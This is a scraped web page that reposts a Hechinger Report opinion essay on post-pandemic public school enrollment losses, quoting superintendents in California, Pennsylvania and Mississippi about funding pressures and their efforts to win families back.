expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Public%20school%20enrollment%20losses%20are%20a%20big%20problem&url=https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F&title=Public%20school%20enrollment%20losses%20are%20a%20big%20problem" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png&description=Public%20school%20enrollment%20losses%20are%20a%20big%20problem" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_927_2_6977179bc4c06   " data-unique="jnews_module_927_2_6977179bc4c06"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Benefits_Of_Various_CCNA_Certifications_Exams" >Benefits Of Various CCNA Certifications Exams</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Give_teachers_ownership_to_make_computer_science_a_success" >Give teachers ownership to make computer science a success</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#In_elementary_classrooms_demand_grows_for_play-based_learning" >In elementary classrooms, demand grows for play-based learning</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Related_articles" >Related articles</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Benefits_Of_Various_CCNA_Certifications_Exams"></span> <a href="https://chicagodigitalpost.com/4345/benefits-of-various-ccna-certifications-exams/">Benefits Of Various CCNA Certifications Exams</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Give_teachers_ownership_to_make_computer_science_a_success"></span> <a href="https://chicagodigitalpost.com/4266/give-teachers-ownership-to-make-computer-science-a-success/">Give teachers ownership to make computer science a success</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="In_elementary_classrooms_demand_grows_for_play-based_learning"></span> <a href="https://chicagodigitalpost.com/4239/in-elementary-classrooms-demand-grows-for-play-based-learning/">In elementary classrooms, demand grows for play-based learning</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p class="has-drop-cap">I sat at a table with superintendents from around the country this summer, talking about the losses threatening districts coming out of the pandemic. Learning loss was certainly a huge concern, but not the only loss that worried them.</p><p>Not one of these districts is growing. Some of them have lost more than 10 percent of their students since the pandemic started. Enrollment losses will be an enormous, ongoing challenge for many school systems across the U.S. post-pandemic.</p><p>“What we’re trying to do is just stop the bleeding,” said <a target="_blank" href="https://www.sausd.us/domain/6" rel="noopener">Jerry Almendarez</a>, the superintendent of the Santa Ana Unified School District, south of Los Angeles.</p><p>It’s important to understand why enrollment loss is such a critical issue for these leaders. With every student who walks out the door, school funding leaves with them. The fixed costs of running their schools do not decrease proportionately.</p><p>This makes it difficult for these leaders to provide more opportunities, rigor and support for students at the precise time students need them the most. If we can’t reverse enrollment losses, the cost of running a school will become untenable. Schools will be forced to close or cut corners on quality; inequality will soar as parents with means find and fund alternatives to public schools — paying private school tuition or home schooling — while families who already struggle to get access to a quality school will be stuck in a flailing public education system.</p><p>If access and quality are compromised, it will risk our democratic foundations.</p><p>There are many reasons to see this as a real danger. <a target="_blank" href="https://www.returntolearntracker.net/2020-22-enrollment-changes/" rel="noopener">Public school enrollment fell nearly 3 percent</a> after the pandemic hit. Some children switched to private schools. Others started home schooling, which <a target="_blank" href="https://abcnews.go.com/Health/wireStory/homeschooling-surge-continues-schools-reopening-84078727" rel="noopener">ballooned by 35</a> percent from before the pandemic in the 18 states that shared recent homeschooling data.</p><p>Santa Ana’s enrollment losses accelerated during the pandemic, according to the California Department of Education, from about 5 percent overall from 2017 to 2019, to 12 percent from 2019 to 2021. Some classes now have as few as a dozen students in them. Almendarez is keeping the district afloat through short-term federal Covid relief funds but told me: “We don’t know how long we’ll be able to do that.”</p><p>Jeff Finch, who oversees the Grove City Area School District in Pennsylvania, is facing similar issues. He says that the threat to funding is exacerbated by a lack of time to address it. “When you’re always in a triage mode, then you’re only fixing wounds,” Finch said. “And then you relate that to technology or future job needs, that means you’re always working in a reactive sense, never in a proactive sense.”</p><blockquote class="wp-block-quote has-large-font-size"><p>“We have had to make some cuts due to decreased enrollment. It stretches your budgets so you can’t [fund] initiatives and other things that you need to do — professional development, things like that … it limits you.”</p><p>Simpson County, Mississippi, Superintendent Tori Holloway</p></blockquote><p>In Simpson County, Mississippi, Superintendent Tori Holloway must also do more with less. “We have had to make some cuts due to decreased enrollment,” Holloway said. “It stretches your budgets so you can’t [fund] initiatives and other things that you need to do — professional development, things like that … it limits you.”</p><p>If these three superintendents are to keep their current students and entice others to return before they reach a critical tipping point when the decreased enrollment makes it financially impossible to provide an adequate education to all, they must rebuild connections between schools, students and the community. All three leaders are working hard to do just that.</p><p>“We found out the reason some families left is because this district did not offer some of the things that they wanted their kids to have access to,” Holloway said.</p><p>So, Simpson County is adding Advanced Placement classes to address that feedback, bringing students together to help decide which ones to introduce. The district has also spoken with local community and business leaders about creating closer ties between education and jobs and is opening a new high school centered around career academies.</p><p>Finch is working to make Grove City’s schools more relevant to their northwest Pennsylvania community, so they’re not seen as a singular entity but as part of the broader economy.</p><p>“If we really want to connect with what kids in school today will need as skills tomorrow, we have to have intentional partnerships with the employers of tomorrow,” Finch told me. “We have to make them a part of the school system.” To foster that change, the Grove City district is partnering with community leaders and businesses to create a shared vision.</p><p><strong>Related:</strong> <strong>Where have all the kindergartners gone?</strong></p><p>Almendarez is looking for ways to save money so that Santa Ana can provide students with more learning options. The district has combined some elementary and middle schools into K-8s, cutting down on fixed costs, while also providing more opportunities for students to choose their own learning paths. The district is exploring flexible scheduling, with evening and online sessions to accommodate working students and families.</p><p>These leaders, the school systems they lead and even how we educate kids are all at a crossroads.</p><p>Many families are so fed up that they’re pushing for alternatives to public schools, which would effectively strangle the public education system as we know it.</p><p>But we do not have to kill our public schools in order to save them. We can revitalize them. The efforts of these district leaders and those in other systems around the world show us that it is possible.</p><p>I’ve seen the proof in countries that currently out-perform our own by using innovative policies: Estonia’s competency-based curriculum, Switzerland’s continual focus on rigorous career and technical education, Hong Kong’s nearly universal early childhood education and Singapore’s highly effective educator development programs. These systems are better designed to meet the challenges of a rapidly changing world.</p><p>U.S. districts can raise their value and appeal by listening to the students, parents and businesses that their schools serve. They can give students increased learning options while at the same time meeting real world budget conditions. And they can work across and beyond their systems to build connections that will allow students to thrive now and in the future.</p><p>A demographer predicted that Santa Ana’s population will continue to shrink in the coming years. Almendarez told me his goal is to prove them wrong. He and his colleagues aren’t content to simply stop the enrollment losses: They are building stronger school systems that will attract students to their schools and families and businesses to their communities.</p><p>Jason Dougal is the president and COO of the National Center on Education and the Economy, a nonprofit international education research, policy and professional learning organization.</p><p>This story about public school enrollment losses was produced by The Hechinger Report, a nonprofit, independent news organization focused on inequality and innovation in education. Sign up for <a target="_blank" href="http://eepurl.com/c36ixT" rel="noopener">Hechinger’s newsletter</a>.</p><h3 class="jp-relatedposts-headline"><span class="ez-toc-section" id="Related_articles"></span>Related articles<span class="ez-toc-section-end"></span></h3><p>The Hechinger Report provides in-depth, fact-based, unbiased reporting on education that is free to all readers. But that doesn&#8217;t mean it&#8217;s free to produce. Our work keeps educators and the public informed about pressing issues at schools and on campuses throughout the country. We tell the whole story, even when the details are inconvenient. Help us keep doing that.</p><p data-amp-original-style="text-align:center; font-weight:bold; font-size:24px;" class="amp-wp-e128970"><a target="_blank" href="https://checkout.fundjournalism.org/memberform?amount=15&amp;installmentPeriod=monthly&amp;org_id=hechingerreport&amp;campaign=701f4000000dsvy" data-amp-original-style="color: #00aeef;" class="amp-wp-5c4b3d8" rel="noopener">Join us today.</a></p><p>Source by <a href="https://hechingerreport.org/opinion-public-school-enrollment-losses-are-a-big-problem-but-fundamental-changes-can-turn-the-tide/" target="_blank" rel="noopener">hechingerreport.org</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=Public%20school%20enrollment%20losses%20are%20a%20big%20problem&url=https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F&title=Public%20school%20enrollment%20losses%20are%20a%20big%20problem" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png&description=Public%20school%20enrollment%20losses%20are%20a%20big%20problem" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_927_4_6977179bcb751   " data-unique="jnews_module_927_4_6977179bcb751"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4345/benefits-of-various-ccna-certifications-exams/" aria-label="Read article: Benefits Of Various CCNA Certifications Exams"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Benefits Of Various CCNA Certifications Exams" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Benefits-Of-Various-CCNA-Certifications-Exams-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Benefits-Of-Various-CCNA-Certifications-Exams-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Benefits-Of-Various-CCNA-Certifications-Exams-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4345/benefits-of-various-ccna-certifications-exams/">Benefits Of Various CCNA Certifications Exams</a></h3><div class="jeg_post_excerpt"><p>In the competitive world of today, the Cisco Certified Network Associate is the most respected certification. Getting this certification shows that you know how to run, set up,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4345/benefits-of-various-ccna-certifications-exams/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4266/give-teachers-ownership-to-make-computer-science-a-success/" aria-label="Read article: Give teachers ownership to make computer science a success"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Private wireless is the key to K-20 digital transformation" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-300x214.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4266/give-teachers-ownership-to-make-computer-science-a-success/">Give teachers ownership to make computer science a success</a></h3><div class="jeg_post_excerpt"><p>Well-intended computer science initiatives are often met with reluctance and resistance before they even get off the ground. Teachers may see the new initiative as “just another thing”...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4266/give-teachers-ownership-to-make-computer-science-a-success/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4239/in-elementary-classrooms-demand-grows-for-play-based-learning/" aria-label="Read article: In elementary classrooms, demand grows for play-based learning"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="In elementary classrooms, demand grows for play-based learning" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/In-elementary-classrooms-demand-grows-for-play-based-learning-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/In-elementary-classrooms-demand-grows-for-play-based-learning-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/In-elementary-classrooms-demand-grows-for-play-based-learning-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/In-elementary-classrooms-demand-grows-for-play-based-learning-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/In-elementary-classrooms-demand-grows-for-play-based-learning-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4239/in-elementary-classrooms-demand-grows-for-play-based-learning/">In elementary classrooms, demand grows for play-based learning</a></h3><div class="jeg_post_excerpt"><p>OKLAHOMA CITY — Two third-graders sat on the floor of their classroom and lined up a row of dominoes along the edge of a low-lying table. They positioned...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4239/in-elementary-classrooms-demand-grows-for-play-based-learning/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4205/consultants-universities-and-when-mckinsey-comes-to-town/" aria-label="Read article: Consultants, Universities, and &#8216;When McKinsey Comes to Town’"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Private wireless is the key to K-20 digital transformation" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-300x214.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4205/consultants-universities-and-when-mckinsey-comes-to-town/">Consultants, Universities, and &#8216;When McKinsey Comes to Town’</a></h3><div class="jeg_post_excerpt"><p>When McKinsey Comes to Town: The Hidden Influence of the World's Most Powerful Consulting Firm by Walt Bogdanich and Michael Forsythe Published in October of 2022. For higher...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4205/consultants-universities-and-when-mckinsey-comes-to-town/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4161/15-mathtastic-board-games-to-make-learning-fun/" aria-label="Read article: 15 Mathtastic Board Games To Make Learning Fun"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Examples of math board games" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/15-Mathtastic-Board-Games-To-Make-Learning-Fun-350x250.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/15-Mathtastic-Board-Games-To-Make-Learning-Fun-350x250.png 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/15-Mathtastic-Board-Games-To-Make-Learning-Fun-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4161/15-mathtastic-board-games-to-make-learning-fun/">15 Mathtastic Board Games To Make Learning Fun</a></h3><div class="jeg_post_excerpt"><p>Let’s face it, there are always going to be some students who complain that math is boring. Luckily, there are plenty of opportunities to put aside the worksheets...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4161/15-mathtastic-board-games-to-make-learning-fun/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4127/11-tools-to-help-students-publish-their-writing/" aria-label="Read article: 11 Tools To Help Students Publish Their Writing &#8211;"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="11 Tools To Help Students Publish Their Writing -" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/11-Tools-To-Help-Students-Publish-Their-Writing-350x250.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/11-Tools-To-Help-Students-Publish-Their-Writing-350x250.png 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/11-Tools-To-Help-Students-Publish-Their-Writing-120x86.png 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/11-Tools-To-Help-Students-Publish-Their-Writing-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/education/" class="category-education">Education</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4127/11-tools-to-help-students-publish-their-writing/">11 Tools To Help Students Publish Their Writing &#8211;</a></h3><div class="jeg_post_excerpt"><p>This post is sponsored by Wondershare PDFelement. Regardless of sponsorship status, we don’t share or recommend products, services, or tools that we wouldn’t recommend in a non-sponsored status....</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4127/11-tools-to-help-students-publish-their-writing/"><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/" data-title="Public school enrollment losses are a big problem" data-id="927"  data-prev="https://chicagodigitalpost.com/924/easy-cinnamon-dessert-pizza-the-recipe-critic/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_927_5_6977179bd1989  normal " data-unique="jnews_module_927_5_6977179bd1989"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/1370/ftc-guidelines-for-reviews-g2s-take-on-improving-trust-transparency/" aria-label="Read article: FTC Guidelines for Reviews: G2’s Take on Improving Trust &#038; Transparency"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="FTC Guidelines for Reviews: G2’s Take on Improving Trust &amp; Transparency" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/FTC-Guidelines-for-Reviews-G2s-Take-on-Improving-Trust-Transparency.pngkeepProtocol-120x86.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/FTC-Guidelines-for-Reviews-G2s-Take-on-Improving-Trust-Transparency.pngkeepProtocol-120x86.png 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/FTC-Guidelines-for-Reviews-G2s-Take-on-Improving-Trust-Transparency.pngkeepProtocol-350x250.png 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/FTC-Guidelines-for-Reviews-G2s-Take-on-Improving-Trust-Transparency.pngkeepProtocol-750x536.png 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/FTC-Guidelines-for-Reviews-G2s-Take-on-Improving-Trust-Transparency.pngkeepProtocol-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/1370/ftc-guidelines-for-reviews-g2s-take-on-improving-trust-transparency/">FTC Guidelines for Reviews: G2’s Take on Improving Trust &#038; Transparency</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/1370/ftc-guidelines-for-reviews-g2s-take-on-improving-trust-transparency/" ><i class="fa fa-clock-o"></i> October 21, 2022</a></div></div></div></article><article class="jeg_post 